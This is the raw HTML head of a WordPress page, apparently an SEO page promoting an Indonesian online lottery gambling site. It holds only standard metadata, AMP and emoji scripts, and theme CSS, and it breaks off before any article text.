

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-marabahan/
body_size: 18639
content:


<!DOCTYPE html>
<html lang="en-US" class='colibri-wp-theme'>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/occupyindependents.com\/situs-judi-togel-olxtoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-marabahan\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Situs Judi Togel OLXTOTO Dapat dipercaya Sarana Komplet Respon Cepat 24 Jam Marabahan</title>
	<meta name="description" content="Situs Judi Togel OLXTOTO Dapat dipercaya Sarana Komplet Respon Cepat 24 Jam Marabahan" />
	<link rel="canonical" href="https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-marabahan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Situs Judi Togel OLXTOTO Dapat dipercaya Sarana Komplet Respon Cepat 24 Jam Marabahan" />
	<meta property="og:description" content="Situs Judi Togel OLXTOTO Dapat dipercaya Sarana Komplet Respon Cepat 24 Jam Marabahan" />
	<meta property="og:url" content="https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-marabahan/" />
	<meta property="og:site_name" content="Occupyindependents" />
	<meta property="article:published_time" content="2023-04-04T17:41:43+00:00" />
	<meta property="og:image" content="https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Situs Judi Togel OLXTOTO Dapat dipercaya Sarana Komplet Respon Cepat 24 Jam Marabahan" />
	<meta name="twitter:description" content="Situs Judi Togel OLXTOTO Dapat dipercaya Sarana Komplet Respon Cepat 24 Jam Marabahan" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-marabahan/","url":"https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-marabahan/","name":"Situs Judi Togel OLXTOTO Dapat dipercaya Sarana Komplet Respon Cepat 24 Jam Marabahan","isPartOf":{"@id":"https://occupyindependents.com/#website"},"primaryImageOfPage":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-marabahan/#primaryimage"},"image":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-marabahan/#primaryimage"},"thumbnailUrl":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-04T17:41:43+00:00","dateModified":"2023-04-04T17:41:43+00:00","author":{"@id":"https://occupyindependents.com/#/schema/person/43614ccd3dc76009d45489078381a320"},"description":"Situs Judi Togel OLXTOTO Dapat dipercaya Sarana Komplet Respon Cepat 24 Jam Marabahan","breadcrumb":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-marabahan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-marabahan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-marabahan/#primaryimage","url":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-marabahan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://occupyindependents.com/"},{"@type":"ListItem","position":2,"name":"Situs Judi Togel OLXTOTO Dapat dipercaya Sarana Komplet Respon Cepat 24 Jam Marabahan"}]},{"@type":"WebSite","@id":"https://occupyindependents.com/#website","url":"https://occupyindependents.com/","name":"Occupyindependents","description":"Teknik Akurat dalam Memprediksi Angka Togel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://occupyindependents.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://occupyindependents.com/#/schema/person/43614ccd3dc76009d45489078381a320","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://occupyindependents.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/15d56f5a0bca74bba96eb0e03afbfac26e3cbc4cfbf39f6fdb9b7ac3047fcb64?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/15d56f5a0bca74bba96eb0e03afbfac26e3cbc4cfbf39f6fdb9b7ac3047fcb64?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://occupyindependents.com"],"url":"https://occupyindependents.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Occupyindependents &raquo; Feed" href="https://occupyindependents.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/occupyindependents.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://occupyindependents.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://occupyindependents.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='colibri-theme-css' href='https://occupyindependents.com/wp-content/themes/colibri-wp/style.css?ver=1.0.105' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='colibri-wp_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.0.105' type='text/css' media='all' />
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.8.3" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://occupyindependents.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://occupyindependents.com/wp-json/wp/v2/posts/55" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://occupyindependents.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://occupyindependents.com/?p=55' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://occupyindependents.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foccupyindependents.com%2Fsitus-judi-togel-olxtoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-marabahan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://occupyindependents.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foccupyindependents.com%2Fsitus-judi-togel-olxtoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-marabahan%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-marabahan/?amp=1"><link rel="amphtml" href="https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-marabahan/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-180x180.png" />
<meta name="msapplication-TileImage" content="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-270x270.png" />
            <style data-colibri-theme-style="true">
            html.colibri-wp-theme #colibri [data-colibri-component="dropdown-menu"] ul{justify-content:center !important}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] .h-column-container{flex-basis:auto}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] .h-column-container:nth-child(1) a{margin:auto}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] .h-column-container:nth-child(2){display:block}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] div > .colibri-menu-container > ul.colibri-menu{justify-content:normal}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"][data-colibri-component="navigation"]#navigation{padding-top:20px;padding-bottom:20px}html.colibri-wp-theme #colibri [data-selective-refresh='colibriwp-theme-components-innerheader-topbar']{display:none}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"]{min-height:auto;background-color:${theme.colors.0};padding-top:50px;padding-bottom:50px}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"] .background-layer .shape-layer{background-image:url(https://occupyindependents.com/wp-content/themes/colibri-wp/resources/images/header-shapes/none.png)}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"] .background-layer .overlay-layer{background-color:#000000;opacity:calc( 0 / 100 )}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"] .h-separator{height:100px !important}html.colibri-wp-theme #colibri [data-colibri-id="10-h28"]{}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-column-container:nth-child(2){display:none}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"]{min-height:auto;background-color:#03a9f4;background-image:url("https://occupyindependents.com/wp-content/themes/colibri-wp/resources/images/aerial-background.jpg");background-position:center center;background-attachment:scroll;background-repeat:no-repeat;background-size:cover;padding-top:200px;padding-bottom:200px}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .background-layer .shape-layer{background-image:url(https://occupyindependents.com/wp-content/themes/colibri-wp/resources/images/header-shapes/none.png)}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .background-layer .overlay-layer{background-color:#000000;opacity:calc( 40 / 100 )}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-separator{height:100px !important}html.colibri-wp-theme #colibri [data-colibri-id="7-h28"]{text-align:center}html.colibri-wp-theme #colibri [data-colibri-id="7-h29"]{}html.colibri-wp-theme #colibri [data-colibri-id="7-h30"]{}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] 